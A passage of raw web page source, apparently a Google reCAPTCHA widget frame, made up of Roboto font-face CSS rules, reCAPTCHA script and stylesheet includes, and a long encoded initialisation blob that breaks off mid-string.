U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AnEBdw7prclYkTS-b6ZaqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AnEBdw7prclYkTS-b6ZaqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AnEBdw7prclYkTS-b6ZaqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/HcOYw6/DgHjDmcO+SMKCBn8sw6HCtcOYMnszY8KWTCkWwpEawroJwrotSsO0NkDCscKtw48UVsKvSCdgw6EBwrPCvxN3R8OgA2rClcKdOnjCpcOQHCVDwqFEw4IkY8K5w43CnMO3LMOqczcLw5bDncOBw70xJsKUwp4tw4/DsC5IZsODeyTDjsOxfQbDjHfCpXrCi8KpwrfCrMKjEDDCt8OfOwcXwr88AwN1w6EJaV/[base64]/ChsO0b03DsG8lwpNHwp5zwpQ8wqozwp8WX2zDs03DjMOTCSoGIBDCi8K2wqk4EXfCrcOrVQPCqTnDuMKQM8KzH8KAGMOJw49awrvDs1bCnAzDuCAbw6rCpcKBaRxiw6VgesODQcO2w6J/IcOsJ096QHNNwroECwvCtDrCoMOmT2fDu8Oxwq/DlsKaJw4iwrjCnMO2w5PCqVfCly8QbhNXPsKkIsOpMcOrRMKiwoQRwqnCu8OtIsKyQB3DnQspwq45aMKewpzDssKfwqUwwpNgJG7CuXbCgjrDrWTCnx9BwqMJHTc5MGVow5s/RsKCwqrDql3Ct8OLDnrDiCLCpxPCk1tWck8FQSkhw4xsE8KwR8Ofw55VVGHCs8OZw5jDnwXCuMOwZRtBMjfDv8Kfwr0+w6Q+wofDknlDd8K0DcKWYV3CrHo/wqLDjsO+wqEBwqdKdcOzw45Jw680woEVRcKhw6/[base64]/TinDsnNew44fwqfDnj7DrWkWwqZ3BlLCn2/CpcODwrZ9RVjDusKXwq/CqMO2wo4Nb8OKSAfDiMO8Mihcw5dMfhhqYMOuK8KZNnnDjWpoblvCgkV8w5F6EEzDo8OWN8OWwr/Ds1jDkcOkw4LClsKrAycewpbCp8KDwolLwodwI8KjNcKyf8Ojwopzw7TDkyvCg8OaKQrCm0DCjMKSTAPDtMOWQ8OVw7zChcOfwrdxwrpVMUbDj8OXDBUOwr7CvCLCi3PDsX8aFQF/wozCp3onC2DDvmDDtsOoSGJUw5hzDhQWcsKYdcODEkbCn13DicOww6ALw5tCUXxxw6d4w4TClR/[base64]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[base64]/CkWoncsOfNT94w4dUwqXCkGzCu2/Cq2zCp8O3wrMgw6pTwrPCoMO4RsOKVGHCoMKAwoJaw4JGw5V+w4ltw5AGwrBAw5QjHEB3w6IlI0EURhfCjUcsw4fDucKlw7/CkMK0VMOdPsOSw4BXwopFX3fClRojLjAjworDolsFw6LCisKqwr0/BDkAwrjDqsOgdirDmMKuOcKaPyzDiWgXFhHDj8Opd29YfcO3HFHDo8K3BMOXeAfDvmVJw7XDpcO6QsO9wrbCjlPCq8KcSFbChRdZw7dOwrRLwoAcVcOuGBgjSDs5w7YBN3DDl8OAXMO8wpXCmMKswoV0IDDDiWDDm0ZeUjbDrsOMHMO8wrUsfMKbH8KvHMK0wrMTDic/Mj/Cu8KZw6kewqTCm8KKwrwTw7ZOw5h7NMKJw6EGQcKFw5AzKlXDkzxfHg/CtF7Cq1ojw7bCtz3DicKPwovCrBA4dsKCRUMXUMO4e8OCwq/DosOCwpw+w4DDqcOySkXCgUt7woLClHhTVcOlw4Bywp/DqjjCiwsGVzEbwqDDj8OTw5hwwqA7w5bDh8KWOS/DhMKEwpYDwrQ4EMOVTQ3CrcO5wrrCosOjwqPDr1EXw7rDgz4Two8XGjbDusO2NwBOXGQaGMOdRsOWGHM6F8KPw6LDgURbwpkDFGXDoWtsw6DCgF7DtcKuMVxRw7bChF4WwpfDuSB/ZCTDgBTCokfCk8OvwobCksOOfX/DojnDpsO+JQ5Lw6rConBlwowhRMKSI8OqSDxmwoZPXsKZE05ZwrN5w57Dk8OyR8ODfT3ClzLCu2nDlHvDmcOMw4vDocO2wpp7XcO3FiwZSHoKWCnCkVjCoyfCpkvCinUMAcKkMMKfwqzCmTPDr3jCjcK/ZwXDhMKFHcOcwrLDosKaScOPP8KDw68/H2sDw4fCjXnCnMO/[base64]/HMKfAwwFw5FbwopBFcOywoXCvDwuwqMYA2XDvDPDqcOVwokVFcOBFMOrwqwaZz7CoMKPwofCicKSw6HCocKCcDzCv8OaJsKnw449XnoYeRnCjcKVwrbDk8KLwoPDqmt/H1hqRAbCm8OPSMOpT8Kfw77DiMOBwrhOasKDdMKZw5PDp8O9wo7Cmz8cPsKRSE8aOMOtw41BOMK/XsKdwoLCu8KiRmBxKkLCvcKyRcKcS3l3eSXDgcO0FzxRBFVLwppsw6lbNcOMwpobw73DgSE9YWnCtMKnw4A+wrsfAVMaw5LDjMKcFsK4CxrCucOGw43DmcKfw6XDoMKUwoPCpQfDk8Kow4Yow7nCkMOgLHLCi3hYL8O5w4nDqMO/wppfw4tjFMKmw7FzIsKldMOGwpzCvWg1wrLCmMOHRMKfw5hbOXxJwpJlw5zDsMO+wrXClUvDqcO+Y0fDhMO8wqrCr2ENw6sOwrhgBMOIw5Umwr/[base64]/[base64]/DsMONVRXCn8OGRwjCnGQsbMKSRMOHwoTCrcKCwoPDqnbDmMKcw518WMO7wpJ7woPCjF3ClwTDg8OVORvCvFTCoMO5PXzDscO/w6/CvHRHIcKoQw7DlcKEVMOiesO2w78Swp98woXCisKlwqLCq8OLwoUuwrbCu8O0wq3DizTDvEVKPycIRypcw5ZwJ8Ohwodew6LDjnYlDnLCkXIBw7oFwrVDw6TDvRzDmGw+w47Dr2cxw5vDg3nDs1F8w7R6w6g+wrMVInDCl8OvUMOkwoTCusOrwqAIwrNENE8nS28zeH/Co0JCWcO/wqvCtxUDRibDtnF9ZMKzw5/Cn8Kid8OCwrpfw60iwobCqyVjw5AJJBFqDyRVMMOXUMOTwqlfwqjDqsK3wr50DsK8woJ4CMO1wrA4ID0Jw6hhw73Cq8OWLcOdwrjDvMO5w7vCnsO+eUYaNiDCjzMgMsOMw4PDrTXDlhTDrxnCu8OdwroqJAHDp3PDq8KJX8OEw5spwrcNw7/Cu8OGwopxeyjCgwhnUQ8ZwpXDucKqCMO/[base64]/DisKQwqw0HMK8w7Bqfw/Dn8KRwpLDtD7CkizDjMOqA3PCg8KadyHDu8Otw4s+w4LConBHw6PClWDCpWzDksKLw4/ClGoMw57CuMKtwoPChFrChMKHw5vCnsOvT8KaESc1PMKYX2JLbX4pw5Enwp3DuR3CnCHDocOUF1rCvj/CuMO/I8KkwrzCtsOLw68kwq3DjE7CrFodY0s5w7XDrjDDi8OPw5fCncOMXMKow6FUFBpMwr0GFkYeIBBMA8OeAA/Dg8K7QyIswowbw7/Dk8KzcMOhSWPCp2hqw5cucXjCjlo1YMO4wpHCkVHCrFFfWsOVbFVCwqfCkT8Jw51vEcK6wozCnsK3P8Ojw6zDhFTDsTUDw69NwqTCl8O+w6w7QcKnw57DjsOUw64YPMO2TcKmJALCjhXDsMObwqNHRMKJK8K/wrF0MsK8w7TDl18ywrvCizjDqxUwLA1tw481asK0w5XDsnTDtMO7wq3DsA9fHcKCTsOnEFjDsBHCljIMDg7DmVpZMcOEDBTCusOjwp1KDXvCgH7ClS/Cm8OwQ8OcOMKUw53DvMO6wqQnJRx3wq3CncOaKsOdBEMhw6oxw4TDuys2w63Cv8KrwoDDosKtw6cuC0A3DsOFQsOtw6vCo8KSEBnDpcKXwoQvVsKDwplxwqw5w5/Ci8O1NMKqBX5kUMKKagXCjcKyD2J3woAwwqhMWsOSW8KvRz9Lw584w4jClcKCRHXDm8KtwpTCo2oYDMOJfDE4HMOJPBbCp8OSWcKCbMKVOXTDnnfCqMKmZw0nSRkqwqoeRHBaw5jDglDCiRnCk1TDgRVeScOxHU54w4RQwp/CvsK2w4DDvcOsTyxpwqnDpXJYw4gQYztEc2LChxnDiE/CscOUwp8Ow5jDhcO4wqZAHBx+VcO8w4LCqgPDn13CkMKGEsKtwonCmlrCu8KJGsKKw5hLPAwBbsOow7ZfO0HCqsK+LsOPwp/DjWI0AQXDtRlxw795w4LDsFnCiyBEwr7DncKuwpUAwpLCrntHEsOXb18/wrVmW8KaeT7CgsKmRQfDnXMzwpRqasKMCMOLw4NqV8KqcC7CmglPwrNUwqpwC3tVXsK3NcK9wrpPZ8KcfsOkYV0OwqrDkgTDjsKfwolVDWQZMUgyw4jDq8Obw7/CscOBTW/Dn2pwcMKVw4oUf8OJw43CmBY2wqTClcKPEChawqoddsKsKcKGw4UOPlPCq0VCcMOEEQTCmsOyMMKDQ3vDs3DDrsOdZg0Lw6JCwr/CijXCqBPCjnbCucO1wpbCpMKwZ8OHw5VuCMOww4A7wqtxa8OBTC7DkS4iwp/[base64]/DlcKMcCfChMOfwoI/w7UPHsKxd8KxeVTDmy/DjhNWwod8QCrCpMKbw6fDgsOlw4DCvcKEw6MnwpA7wpnCuMKow4LCmsOpwrB1wobChzvDnG5iw6vCqcKIw7rDmcKpwqLChsKwCjDCpMK3eG1WK8KqD8KbAAXCvMOVw7ZHw7TCvMOIwonDjBhfVMOSDsK/wqvCnsKgMw7CpjBQw7DDoMKFwqnDj8KuwrAjw4Bawp/DnsOVw4/DucKEH8O3RwHDlcK/JcOXUFnDv8KcDRrCvsObRkzCsMO6ZsO6SMOLwolAw5ZOwrtnwpXDkCvClsOlC8K0wrfDkBrDgSIQKxLCkXUKcGnDqBnDjVPDqg/CgcK4w613w7DCsMO2wr4ow54JVF4XwqgFScOsLsK2ZMKLwqUdw4Mrw5LCrxXDpMKWRsKFw7DCm8OHwrw5XEjDrA/Cg8OUw6XDuQUSNT51w5QtK8OMwqR2DsKkwqdPw6JIUMOFbypDwpDDl8OAL8Okw4sTZxzDmD3CiB/DpFwNQU3CjnDDhMOSbFYdwpBewr7CrX5ZTxE6TsKmPSnCjcO5ZcOzwrloX8O0w6Usw6LDi8O6w6Ecw5kzw6YxRMKww6YaF0LDnANdwos9w63DmcOpOxQFWcOLE3jDnHLCiFpjCzQ8wrt4woTCtyvDojbDt2dzwo3ClE/DtkR7wr8GwrXCry/DssKaw6AyCkY+HMKdw4jClMO0w4PDoMOjwrXCuUkecsOXw4R/w4LDrsKscUhywrrClHcjYMOpw5HCucOGLMKlwq8rCcOMD8KoSVBWw4gaLMKuw4fDvyXCj8OiYAYqQD0rw7HCsjZ1wo7DqAJwesK9w7whSMKWw4/DiEfCiMOEw7TDuQ9XAg3CtMK3MXjDo1B1HyHDqsKhwoXDkcOlwo3CpiLCgsK/JgXCpcKawpcaw5jDjlxuw5hfG8O8TsKMwrLDocKpXUJrw77DoAgTLzd8ecK+wp5NacKHwpzCh0jDoRZxdcOVCxjCvsOSw47DqcK2woXDhkZaJFgtXC5AFsKiw4ZaQ3DDlMKNA8KdQznCgwrCjBvCh8Ohw7bDviHDrMOdwpPCgsO/VMOjYsOtOmHDuXkhR8O8w5LCjMKCwofDn8KJw5UtwqRXw7DCkcK5YMK6wonCmR/[base64]/CpsKCw4ZtH8ODwrTCoHhawq/DgQ0Jw6rDkXAWw65PHcKZw6s8w6ZqSsK/[base64]/[base64]/J8KpwqrCmsKmw6MWa8OvJMO2wqLCqsKSDFDDnMOrwpEZwrZmw7HCnMOqRUzCpMK6K8O4w47CvMK9w6AEwpgaPXbDu8K0JgvCjkjCiGANQH5vRcOiw6PCh3VpEw7DksKQDsONHsOEGCIpekU3Uw3CpULDssKewojCrsKqwrNbw5vDmCbCqRjCnTLCrcOMw4/DiMOywqdvwroNOh1/b1YVw7DDgETDmw7DkD3CoMKhFwxHUntHwoU5wqt0TsKgwoF/RlzCtcKnw6/CjsK/[base64]/[base64]/wrrCpDLDlTHCs8KiwpDCs8OyXMOSwpTCicOJaVPCnU/DhAbDosOcwrpZwrPDsSgHw5JNwrxzIcKfw4LCkAHCpMK4IcK4bgxDKMKXAQ/[base64]/fkYHwojDscKzaCVow6HCqMKUwpvCjcOUIMKnw4LChsOlw719w6LCm8OTw5sewoLCqMOJw5/CmhtLw43CqgzDmMKsb0bCmx3DhQvClTBGDsKqGHnDtwxMw5hxw6dTwoDDrEIxwpxawqbDmMKvwppDwq3Cr8OqFid0D8KQW8O9QsKAwrfCl3HCkwjCh3wKwqfCjxHDnmM/EcKDwrrCrsK2wr/CksOtw5jCscOLZ8OcwrLDhw7CsTLDnsO6YsOpFcKVOwJFw4bDjHXDjMOXCsOvQsK+Pwx0UcKNTMOTXlTDthRlaMKOw5nDicKow6HCl2Uvw7ALw418woBnwqTDlh3DoGxSw7DDgB3CscOsWjAhw51ww401wo0sMsKAwrMHH8Kawo/CpsKDQMKoXQFfw6LCusKAIRBYWHfDt8K5w4rDnQTDhwfDrsKHHAnDucO1w5rCkFAyW8OAwokZbWBOdsOpwpLClhTDqSZKwpN3d8OfSjwSw77DnsOgSX5gZgvDq8OIEHnClAzCjcKfd8ORfmk3wqZ+AsKEw7rCiQI9OsOkCcOyO1bCs8KgwrF/w4jCnSTDnsKOw7UfdAVEwpDDsMK/wo9Xw7lRZsOJZzNDwrrDocKpYRzDli3DpBtnTcKQw6hWLsK/[base64]/DpsOcw6jDicKyNsOXMhctMsKLZVAZZMK3w5LDvx7CrMOPwpjCvsOPWTrCmxoQD8K8E2fDicK4JcKPZyDDp8O4AsKCJcKkwpbDij4uwo0YwqDDksOcwrJ9fQTDn8Kuw4kvSA9cw7U2C8OuECLDicOLdGpZwprCqGkSF8OvZHDDgMOYw5LDijjCvlfCtsOcw7/CoxYCSsKqLGPCmGvDgsKIw75wwpHDjMOCwrEVNF/DhwA4woIDM8O1USp5ccK3w7hxS8Oww6LCocOKCgPCjMKHw6LDpRPDi8KKworDkcOywpBuwoRnSkBBw7/CqhZNbcK+w6HCjsKARsOlworDs8KkwpIWRVNkI8KJEcKwwrgwYsOjBcOPAMOWw47Dt1/ChVDDlsKTwrTCq8KTwqJhPcKowoHDiH8oGTPDgQQxw7kQwo8bwpXDkmHCssOYw7DDtnh9wp/CisKzDhrCk8Oxw7JbwpHCpCoqw5Jowogiw69vw5DCncOAUMOywoBuwplCR8K3AMOFTxvCrFDDu8OdRMKOS8K3wpJzw7NOFsOrw784wpRWw4lrAcKQw5PCgcO8Vwpdw78Rw7/[base64]/[base64]/DssOmw7YCTR1swq3Dm14odTjComcOwpVuwqDDjl9Wwo0sMQlaw4E6wrTDhsOlw6zCnnNSwq17J8KOw5p9OMKawr7CoMK0ZMKiw6EPTVkQw6bDgcOpajDDmsKtw4R2wr3DkkdIwqRFcMKTwq/CusKjeMK0MRnCpCFFeVHCisKvL2XDnErDosK8wpDDqcOow6Q8SSXClk7Cv19FwphnVsOYMMKJBB7DrsKNwoJUwrBHeG3Ci2jCocKaOTxEP1MNBFLCqsKBwqEBw7bClcKJwo4AWyYhE3cVOcOZK8OYw59Zb8KOwrdNwooWw4LCgybDkizCoMKYQn1/w4/[base64]/DicOPH2dew6LCg8Ozw43DgCTDgMOcXwMiwocIw4DCkWTDgsKhw4XChsK+w6DCv8KQwrBqScKiA39nwrwaUSZWw7Y0wrzCiMODw7ZLK8KxdMOBLMKLEFTCrVPCjC18w7vDr8OOcwo+RXvDjTU1Ok/[base64]/CjsOPwprCpCbDgcOJU8Ocw7LCt0cSw67CkynDoXwZD1HDhQIywo9DPcKqw